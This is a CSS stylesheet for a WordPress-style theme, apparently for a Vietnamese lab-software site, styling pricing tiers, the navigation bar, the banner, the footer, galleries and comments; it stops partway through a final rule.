.download-demo {
    text-align: center;
    display: none;
}

.download-demo a {
    font-size: 1.1rem;
    font-weight: 500;
    text-decoration: underline;
}

.basic {
    border: 1px solid #dedede;
    border-radius: 2px;
}

.basic h3 {
    background: #dedede;
}

.basic .btn-default {
    color: #fff;
    background-color: #dedede;
    border-color: #dedede;
    border-radius: 2px;
}

.basic .btn-default:hover {
    color: #fff;
    box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
    -webkit-box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
}

.basic:hover {
    box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
    -webkit-box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
}

.standard h3 {
    background: #14949e;
}

.standard {
    border: 1px solid #14949e;
    border-radius: 2px;
}

.enterprise {
    border: 1px solid #fbaa19;
    border-radius: 2px;
}

.enterprise .giaban span {
    font-size: 0.5em;
}

.ndphienban {
    margin: 20px;
}

.ndphienban ul {
    margin-left: 0;
    padding: 0;
}

.ndphienban ul li {
    border-bottom: 1px solid #d4d7dc;
    padding: 0.4rem 0;
}

.compare-version {
    max-width: 1200px;
}

.row.compare-version {
    margin: 0 auto !important;
}

.compare-version table tbody tr td:nth-child(2) {
    color: var(--main-color);
    min-width: 51px;
}

.compare-version table tbody tr td:nth-child(3) {
    color: var(--color-light);
    min-width: 55px;
}

.enterprise h3 {
    background: #fbaa19;
}

.standard h6, .enterprise h6 {
    padding-left: 15px;
}

.dkphienban {
    padding: 10px;
}

.wpcf7-form p {
    text-align: center;
}

.standard .btn-default {
    color: #fff;
    background-color: #14949e;
    border-color: #14949e;
    border-radius: 2px;
}

.standard .btn-default:hover, .enterprise .btn-default:hover {
    color: #fff;
    box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
    -webkit-box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
}

.enterprise .btn-default {
    color: #fff;
    background-color: #fbaa19;
    border-color: #fbaa19;
    border-radius: 2px;
}

.standard:hover, .enterprise:hover {
    box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
    -webkit-box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
}

body, button, input, select, textarea, a, h1, h2, h3, h4, h5, h6 {
    font-weight: 400;
}

h1, h2, h3, h4, h5, h6 {
    clear: both;
}

h2 {
    font-size: 36px;
}

h2 {
    font-size: 32px;
}

h3 {
    font-size: 28px;
}

h4 {
    font-size: 24px;
}

h5 {
    font-size: 20px;
    letter-spacing: 0.06rem;
    margin-bottom: 16px;
}

h6 {
    font-size: 16px;
}

p {
    margin-bottom: 1rem;
    line-height: 1.6em;
    letter-spacing: 0.06rem;    /*color: #333;*/
}

b, strong {
    font-weight: bold;
}

dfn, cite, em, i {
    font-style: italic;
}

blockquote {
    margin: 0.5rem 1rem;    /* padding: 10px 0 !important; */
    border-left: 2px solid #fbaa19 !important;
    background: hsla(0, 0%, 47%, 0.2);
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 1.5rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code, kbd, tt, var {
    font-size: 15px;
    font-size: 1.5rem;
}

abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark, ins {
    background: #fff9c0;
    text-decoration: none;
}

sup, sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    bottom: 1ex;
}

sub {
    top: 0.5ex;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
.navbar-collapse.collapse {
    display: -webkit-box !important;    /* width: 500px; */
}

.panel-heading {
    border: none;
    padding: 0;
}

#category-posts-2 {
    padding-top: 20px;
}

#category-posts-2 h3 {
    color: #ffffff;
    text-transform: uppercase;
    padding-bottom: 15px;
    font-size: 18px;
    border-bottom: 2px solid #ffab00;
}

#category-posts-2-internal {
    margin: 0 !important;
    padding: 0 !important;
    line-height: 2;
    font-size: 14px;
    color: #767676;
}

#category-posts-2 li.cat-post-item {
    width: 100%;
    border-bottom: 1px dotted #777777 !important;
    margin-bottom: 4px !important;
    line-height: 2;
    color: #cccccc;
}

#category-posts-2 li.cat-post-item a {
    color: #cccccc;
    font-size: 14px !important;
}

#category-posts-2 li.cat-post-item a:hover {
    color: #ffab00;
    text-decoration: none;
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul, ol {
    margin: 0 0 1.5em 0;
}

ul {
    list-style: none;
}

ol {
    list-style: decimal;
}

li > ul, li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
}

figure {
    margin: 0;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

th {
    font-weight: bold;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
    color: var(--main-color);
}

/* a:visited {

} */
a:hover, a:focus, a:active {
    color: var(--main-color);
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/

/*.navbar-inverse.navbar {
margin-top: 25px;
background-color: transparent;
}*/
.nav > li > a:focus, .nav > li > a:hover {
    background-color: transparent !important;
    outline: none;
}

.navbar-toggle .icon-bar {
    background-color: #fff;
}

.navbar {
    margin: 0;
    min-height: 70px !important;
    background-color: #14949e;
}

.admin-bar .site-header.float-header {
    top: 32px;
}

/* .site-header.fixed .navbar {
padding-top: 10px;
background-color: #14949E;
transition: all 0.3s;
} */
.site-header.float-header .navbar {
    padding-top: 0;
    background-color: #14949e;
    transition: all 0.3s;
}

/* .site-header.float-header .navbar, .page .navbar a {
 margin-top: 5px;
background-color: #14949E;
} */

/* .site-header.float-header .navbar a, .page .navbar a{
color: var(--main-color);
} */
.home .navbar a, #page .navbar a {
    color: #ffffff;
    transition: all 0.3s;
}

.page .navbar, .category .navbar, .single .navbar {
    background: var(--main-color);
    position: fixed;
    width: 100%;
    z-index: 10;
    top: 0;
    -webkit-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    -ms-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    -o-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    color: white !important;
    border: none;
    border-radius: 0 !important;
}

.home .navbar {

    /* padding-top: 20px; */

    /*background-color: transparent !important;*/
    position: fixed;
    width: 100%;
    z-index: 10;
    top: 0;
    -webkit-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    -ms-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    -o-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    box-shadow: none;
    color: white !important;
    border: none;
    transition: all 0.3s;
}

.col-md-4 {

    /*padding: 15px;*/
}

.navbar .logo {
    height: 50px;    /* margin: 5px -5px; */
}

.container > .navbar-header {
    margin: 1px -10px;
}

.navbar a {
    font-weight: 500;
    font-size: 1em;
    letter-spacing: 0.1rem;
    color: #fff;
}

.navbar .navbar-nav > li > a {
    letter-spacing: 0.05rem;
    color: #fff;
    text-transform: capitalize;
    line-height: 2rem;
}

.navbar .navbar-nav > .active > a {
    background: transparent;
}

.navbar .navbar-nav > li > a:hover, .navbar .navbar-nav > li.active > a {

    /*    background: none !important;
    border-bottom: #ffab00 solid 2px;
    margin-top: -2px;
    transition: all 0.3s;*/
}

.navbar .navbar-header {

    /* display: block; */

    /* float: right; */
    display: flex;
    align-items: center;
    height: 70px;
    margin: 0;
    padding: 0;
    float: right;
}

.navbar .navbar-brand {
    font-size: 40px;
    line-height: 50px;
    padding: 0 15px;
    margin: 6px 0px;
}

.navbar .navbar-brand i {
    margin-left: 10px;
    display: initial;
    font-size: 30px;
    letter-spacing: -1px;
    font-weight: 600;
    transition: all 0.3s;
}

.navbar .navbar-brand i:hover {
    color: #fbaa19;
    transition: all 0.3s;
}

.navbar .navbar-collapse {
    padding: 0;
    float: right;
}

.navbar-inverse .navbar-toggle:hover {
    background-color: transparent;
}

.navbar .navbar-collapse.in, .navbar .navbar-collapse.collapsing {
    background-color: #212121;
    width: 100%;
    position: absolute;
    text-align: center;
    overflow-y: hidden;
    top: 70px;
    margin: 0;
}

.navbar .btn-login {
    padding: 6px 0px;
    margin: 10px 0 0 0px;
    float: right;
    color: white !important;
}

.navbar .btn-login:hover {
    color: #0fb2fc !important;
}

.navbar .btn-register {
    padding: 6px 12px;
    margin: 10px 0 0 10px;
    float: right;
    background-color: #0fb2fc !important;
    color: white !important;
}

.navbar .btn-register:hover {
    background-color: #2098ed !important;
}

.navbar .icon-right-menu {

    /* padding: 15px; */
    display: inline-block;
}

/* Small menu */
@media screen and (min-width:950px) {
    .standard, .enterprise {
        height: auto;
    }

    /* .navbar-toggle,
    .main-navigation.toggled .nav-menu {
        display: none;
    }
    .navbar-collapse.collapse {
        width: 605px;
        display: block;
    } */

    /* .navbar-nav>li {
        float: left;
    } */

    /* .main-navigation ul {
        
    } */
}

.site-main .comment-navigation, .site-main .paging-navigation, .site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous, .paging-navigation .nav-previous, .post-navigation .nav-previous {
    float: left;
    width: 50%;
    padding-left: 20px;
    padding-bottom: 40px;
}

.comment-navigation .nav-next, .paging-navigation .nav-next, .post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
    padding-right: 20px;
    padding-bottom: 40px;
    display: none;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin: 0 auto;
}

.vcenter {
    max-width: 1200px !important;    /*height: 300px;*/

    /*display: flex;*/

    /*align-items: center; */
}

@media (min-width:768px) {

    /* .col-sm-6 {
        width: 100%;
    }*/
    .standard, .enterprise {
        height: auto;
    }

    .navbar-nav > li > a {
        padding: 19px 10px;
    }

    .vcenter-md {
        display: flex;
        align-items: center;
    }

}

.ratio {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 0;
    padding-bottom: 100%;
    position: relative;
    width: 100%;
}

.img-responsive {
    display: block;
    height: auto;
    max-width: 100%;
}

.border-light {
    border: 1px var(--color-light) solid;
}

.card {

    /*-webkit-box-shadow: 0 0 5px 2px rgba(0, 0, 0, .5);*/

    /*box-shadow: 0 0 5px 2px rgba(0, 0, 0, .5);*/
    border-radius: 5px;
    margin: 10px;
    width: 100%;
    border-bottom: 1px solid #eee;
    padding-bottom: 9px;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.lienhe {
    max-width: 1200px;
    margin: 0 auto;
    padding: 50px 0;
}

.clear:before, .clear:after, .entry-content:before, .entry-content:after, .comment-content:before, .comment-content:after, .site-header:before, .site-header:after, .site-content:before, .site-content:after, .site-footer:before, .site-footer:after {
    content: "";
    display: table;
}

.clear:after, .entry-content:after, .comment-content:after, .site-header:after, .site-content:after, .site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets */
.widget select {
    max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
    display: none;
}

.widget ul {
    padding: 15px;
    margin-left: 0;
}

.widget-area ul li {
    list-style: none;
}

.widget #calendar_wrap, .widget .tagcloud, .widget .form-search {
    padding: 15px;
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
#primary {
    word-wrap: break-word;
    -ms-word-break: break-all;    /* Be VERY careful with this, breaks normal words wh_erever */
    word-break: break-all;    /* Non standard for webkit */
    word-break: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
    padding-top: 64px;
}

.entry-header {
    background: #f7f7f7;    /* height: 80px; */
}

.entry-header1 {

    /* height: 80px; */
}

.sticky {
    display: block;
}

/* .hentry {
margin: 0 0 30px;
} */
.byline, .updated:not(.published) {
    display: none;
}

.single .byline, .group-blog .byline {
    display: inline;
}

.page-content, .entry-content, .entry-summary {

    /* margin: 1.5em 0 0; */
    background-color: none;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.entry-meta span, .entry-footer span {
    margin-right: 20px;
    display: inline-block;
}

.entry-meta span:last-child, .entry-footer span:last-child {
    margin-right: 0;
}

.entry-meta span a, .entry-footer span a {
    color: #777;
    text-decoration: none;
}

.entry-meta span a:hover, .entry-footer span a:hover {
    text-decoration: underline;
}

.entry-meta span i, .entry-footer span i {
    color: #777;
    font-size: 80%;
}

.entry-footer .edit-link {
    float: right;
}

.entry-container {

    /*padding: 35px;*/

    /*margin: 10px;*/
}

.entry-container h1 {
    text-align: center;
    margin-top: 0;    /* line-height: 80px; */
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 50px;
}

.entry-container h1 a {
    color: #404040;
    white-space: nowrap;
}

.entry-container h1 a:hover {
    text-decoration: none;
    color: #fbaa19;
}

a.read-more {
    text-transform: uppercase;
    color: #404040;
    font-weight: 500;
}

a.read-more:hover {
    text-decoration: none;
    color: #3f51b5;
}

.site-footer {
    background-color: #374147;
    padding: 15px 0;
    color: #fff;    /* margin-top: 30px; */
}

.site-footer a {
    color: #fff;
    opacity: 0.6;
}

.site-footer a:hover {
    color: #fff;
    opacity: 1;
}

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
#secondary {
    word-wrap: break-word;
    -ms-word-break: break-all;    /* Be VERY careful with this, breaks normal words wh_erever */
    word-break: break-all;    /* Non standard for webkit */
    word-break: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}

.blog .format-aside .entry-title, .archive .format-aside .entry-title {
    display: none;
}

.entry-title {
    padding: 20px 0;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

/* .bypostauthor {
} */
.comments-area {
    padding: 35px;
}

.comments-title, .comment-reply-title {
    padding-bottom: 9px;
    margin: 40px 0 20px 0;
    border-bottom: 1px solid #eee;
}

ol.comment-list {
    list-style: none;
    padding-left: 0;
}

.comment-author .avatar {
    margin-right: 25px;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    padding: 4px;
}

.comment-meta {
    margin-top: 20px;
    margin-bottom: 20px;
}

.comment-details {
    overflow: hidden;
    zoom: 1;
    margin-bottom: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #ddd;
}

.comment-details .reply {
    margin-top: 10px;
}

.comment-date a {
    font-size: 11px;
    color: #777;
    margin-right: 10px;
}

#commentform #comment {
    width: 100% !important;
}

#commentform #submit {
    position: relative;
    padding: 8px 30px;
    border: 0;
    margin: 10px 1px;
    cursor: pointer;
    border-radius: 2px;
    text-transform: uppercase;
    text-decoration: none;
    color: rgba(255, 255, 255, 0.84);
    -webkit-transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    outline: 0 !important;
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.23), 0 3px 10px rgba(0, 0, 0, 0.16);
    -webkit-transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    color: rgba(0, 0, 0, 0.84);
    background-color: transparent;
    border-color: #ccc;
}

#commentform #submit:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer {

    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley, .entry-content img.wp-smiley, .comment-content img.wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed, iframe, object {
    max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0 auto;
}

.wp-caption-text {
    text-align: center;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/*--------------------------------------------------------------
Portfolio
--------------------------------------------------------------*/
#Container .mix {
    display: none;
}

.btn:not(.btn-link):not(.btn-flat).active {
    box-shadow: 0 6px 10px rgba(0, 0, 0, 0.23), 0 10px 30px rgba(0, 0, 0, 0.19);
}

.portfolio-list .mix h4 {
    padding: 10px;
    margin: 0;
}

.portfolio-list .mix h4 a {
    color: #404040;
    font-size: 12px;
}

.portfolio-list .mix h4 a:hover {
    text-decoration: none;
    color: #3f51b5;
}

.portfolio-img {
    background-color: #ffffff;
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.23), 0 3px 10px rgba(0, 0, 0, 0.16);
    border-radius: 2px;
    border: 0;
    margin-bottom: 20px;
}

/*Footer*/
.site-footer {
    background-color: var(--main-color);
    padding: 15px 0;
    color: #fff;    /* margin-top: 30px; */
}

footer a {
    color: #fff;
}

footer a:hover {
    color: #ffffff;
}

#fullwidth {
    padding: 0;
}

#fullwidth .entry-container {
    padding: 0;
}

#fullwidth .entry-container {
    padding: 0;
}

#mastheadfullwidth .navbar {
    margin-bottom: 0;
}

.home-headline {
    color: var(--main-color);
    font-size: 43px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.1;
}

.home-subline {
    color: var(--main-color);
    font-size: 24px;
    line-height: 1.4;
}

.detail-header {
    color: #01020a;
    font-size: 29px;
    line-height: 1.5;
}

.detail-content {
    color: #000000;
    font-size: 16px;
    line-height: 1.5;
}

.site-info .fa {
    color: #ffab00;
}

.site-info ul {
    margin: 0 !important;
    padding: 0 !important;
    line-height: 2;
    font-size: 14px;
    color: #767676;
}

.site-info ul > li {
    width: 100%;
    border-bottom: 1px dotted #777777;
    margin-bottom: 4px;
    line-height: 2;
    color: #cccccc;
}

.site-info ul > li a {
    color: #cccccc;
}

.site-info ul > li a:hover {
    color: #ffab00;
    text-decoration: none;
}

.site-info h3 {
    color: #ffffff;
    text-transform: uppercase;
    padding-bottom: 15px;
    font-size: 18px;
    border-bottom: 2px solid #ffab00;
}

.site-info span {
    padding-bottom: 4px;
}

.site-info .fa-facebook, .navbar-collapse .fa-facebook {
    background-color: #f7f7f7;
    border: 2px transparent;
    color: #14949e;
}

span.fa.fa-facebook:hover {
    color: #fbaa19;
}

.site-infospan span.fa.fa-facebook:hover {
    color: #14949e;
}

input[type="submit"]:hover {
    color: #ffffff;
    background-color: #ffab00;
    border-color: #adadad;
}

/*Footer home page*/
.footer {
    background-color: #39474f;
    padding: 15px 0;
    color: #fff;    /* margin-top: 30px; */
    bottom: 0;
}

#fullwidth .entry-container {
    padding: 0;    /*margin-top: -22px;*/
}

#fullwidth .entry-container {
    padding: 0;
}

#mastheadfullwidth .navbar {
    margin-bottom: 0;
}

.home-headline {
    color: var(--main-color);
    font-size: 43px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.1;
}

.home-subline {
    color: var(--main-color);
    font-size: 24px;
    line-height: 1.4;
}

.detail-header {
    color: #01020a;
    font-size: 29px;
    line-height: 1.5;
}

.detail-content {
    color: #000000;
    font-size: 16px;
    line-height: 1.5;
}

/* ///// TUNG CONTACT */
.sent-ok {
    margin: 2em 0.5em 1em;
    padding: 0.2em 1em;
    border: 2px solid #398f14;
}

.dp-block {
    display: block !important;
}

/* ///// END TUNG CONTACT */

/*Home page*/
.slider {
    background-color: var(--main-color);
    padding: 110px 0 40px 0;
    text-align: center;
}

@media only screen and (min-width:280px) {
    .section-banner {
        position: relative;
        overflow: hidden;
        height: auto;
        margin: 0;
        padding-top: 130px;
        padding-bottom: 50px;
        border: 0;
        display: flex;
        z-index: 1;
        justify-items: center;
        justify-content: center;
        background-color: rgba(20, 148, 158, 0.85);        /*background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2018/10/labo-imac-mockup-9-1.jpg);*/
        background-size: cover;
        background-position: right top;
    }

}

/*.banner-filter:before, .banner-filter:after {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100%;
  content: "";
  background-color: rgba(0, 0, 0, 0.5);
}
.banner-filter {
  position: relative;
}*/
.banner-container {
    width: 100%;
    height: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -40%);
}

@media only screen and (min-width:1px) and (max-width:991px) {
    .banner-container {
        position: relative;
        top: 0%;
        left: 0%;
        transform: translate(0%, 0%);
    }

}

.banner-video-1 {
    width: 560px;
    height: 315px;
}

.banner-padding {
    padding: 30px 0;
}

.banner-2 {
    color: #fff;
    letter-spacing: 0px;
    font-weight: 400;
    margin: auto;
    line-height: 1.5em;
    font-size: 70px;
}

.banner-2.t-shadow {
    text-shadow: 1px 1px 1px #9e9e9e;
}

.banner-3 {
    color: #ffab00;
    letter-spacing: 0px;
    font-weight: 400;
    margin: auto;
    line-height: 1.5em;
    font-size: 70px;
}

.banner-3.t-shadow {
    text-shadow: 1px 1px 1px #000000;
}

.labo-4 {
}

.labo-5 {
    color: #fff;
    font-size: 22px;
    margin-top: 10px;
}

.labo-6 {
    color: #fff;
    font-size: 17px;
    margin-top: 30px;
}

@media only screen and (max-width:736px) and (min-width:320px) {
    .labo-75 {
        width: 50%;
        margin: 0 auto;
        float: inherit;
    }

    .labo-tb {
        margin-bottom: 25px !important;
        margin-top: 10px !important;
    }

}

@media only screen and (max-width:1109px) and (min-width:1px) {
    .navbar-toggle {
        display: block !important;
    }

    .navbar-collapse.collapse {
        display: none !important;
    }

    .navbar .navbar-collapse.in {
        display: block !important;
        overflow: auto !important;
        max-height: calc(100vh - 70px);
    }

    .navbar-nav > li {
        float: unset;
    }

    .navbar-nav {
        width: 100%;
        margin: 0;
    }

}

@media only screen and (min-width:280px) {
    .banner-center {
        text-align: center;
    }

    .banner-contactus {
        margin: 0 auto 20px;
        text-align: center;        /*width: 225px;*/
        height: auto;
        background-color: #fbaa19;
        color: #fff;
        padding: 10px 30px;
        font-size: 20px;
        border-radius: 5px;
        border: 2px solid #fbaa19;
        transition: all 0.3s;
        display: inline-block;
    }

    .banner-contactus:hover {
        transition: all 0.3s;
        background-color: #fbaa19;
        text-decoration: none;
        color: #fff;
        border: 2px solid #fbaa19;
    }

    .section-banner {

        /* height: calc(100vh - 70px); */
    }

    .banner-video-1 {
        width: 320px;
        height: 180px;
    }

    .banner-2 {
        line-height: 1.5;
        font-size: 32px;
    }

    .banner-3 {
        line-height: 1.5;
        font-size: 35px;
    }

}

@media only screen and (min-width:360px) {
    .banner-video-1 {
        width: 360px;
        height: 204px;
    }

}

@media only screen and (min-width:375px) {
    .banner-video-1 {
        width: 375px;
        height: 211px;
    }

}

@media only screen and (min-width:411px) {
    .banner-video-1 {
        width: 411px;
        height: 231px;
    }

}

@media only screen and (min-width:414px) {
    .banner-video-1 {
        width: 414px;
        height: 233px;
    }

}

@media only screen and (min-width:480px) {
    .introduce-important {
        min-height: 400px;
    }

    .section-introduce {

        /* min-height: 418px; */
    }

    .banner-video-1 {
        width: 356px;
        height: 200px;
    }

    .section-banner {
        min-height: 480px;
    }

    .banner-2 {
        line-height: 1.5;
        font-size: 40px;
    }

    .banner-3 {
        line-height: 1.5;
        font-size: 40px;
    }

}

@media only screen and (min-width:568px) {
    .banner-video-1 {
        width: 443px;
        height: 250px;
    }

    .section-banner {
        min-height: 600px;
    }

    .banner-2 {
        line-height: 1.5;
        font-size: 45px;
    }

    .banner-3 {
        line-height: 1.5;
        font-size: 45px;
    }

}

@media only screen and (min-width:640px) {
    .introduce-important {
        min-height: 330px;
    }

    .section-banner {
        min-height: 640px;
    }

    .banner-video-1 {
        width: 480px;
        height: 270px;
    }

}

@media only screen and (min-width:730px) {
    .banner-2 {
        line-height: 1.6;
        font-size: 40px;
    }

    .banner-3 {
        line-height: 1.6;
        font-size: 40px;
    }

    .section-banner {
        min-height: 680px;
    }

}

@media only screen and (min-width:768px) {
    .banner-2 {
        font-size: 50px;
        line-height: 1.6;
    }

    .banner-3 {
        font-size: 50px;
        line-height: 1.6;
    }

    .banner-center {
        text-align: left;
        padding-left: 20px;
    }

}

@media only screen and (min-width:812px) {
    .banner-video-1 {
        width: 622px;
        height: 350px;
    }

    /* .navbar-collapse.collapse{
        width: 485px;
    } */
    .banner-2 {
        font-size: 50px;
        line-height: 1.6;
    }

    .banner-3 {
        font-size: 50px;
        line-height: 1.6;
    }

}

@media only screen and (min-width:951px) {

    /*.navbar-toggle {
        display: none !important;
    }*/

    /*.navbar-collapse.collapse {
        display: block !important;
    }*/
}

@media only screen and (min-width:1024px) {
    .banner-contactus {
    }

    .banner-padding {
        padding: 30px 50px;
    }

    .section-banner {
        min-height: 600px;
        height: 40vh;
    }

    .banner-2 {
        font-size: 35px;
        line-height: 2;
    }

    .banner-3 {
        font-size: 45px;
        line-height: 2;
    }

}

@media only screen and (min-width:1200px) {
    .banner-video-1 {
        width: 600px;
        height: 338px;
    }

    .section-banner {
        min-height: 600px;
    }

    .banner-2 {
        font-size: 44px;
        line-height: 2;
    }

    .banner-3 {
        font-size: 55px;
        line-height: 2;
    }

}

/* @media only screen and (min-width : 1500px) {
.banner-3 {
font-size: 70px;
}
.banner-2 {
font-size: 55px;
}
}
@media only screen and (min-width : 1919px) {
.banner-2 {
line-height: 2;
font-size: 70px;
}
.banner-3 {
font-size: 85px;
line-height: 2;
}
} */

/* Medium Devices, Desktops */
@media only screen and (min-width:992px) {

    /* .ndphienban {
            height: 340px !important;
        } */
    .slider {
        text-align: right;
        padding: 110px 0 40px 0;
    }

    .slider .description-block {
        margin-top: 60px;
    }

    .slider .description {
        font-size: 19px;
    }

}

/* Large Devices, Wide Screens */
@media only screen and (min-width:1200px) {

    /* .ndphienban  {
            height: 340px !important;
        } */
    .slider .description-block {
        margin-top: 100px;
    }

    .slider .description {
        font-size: 22px;
    }

}

.slider .image {
    text-align: center;
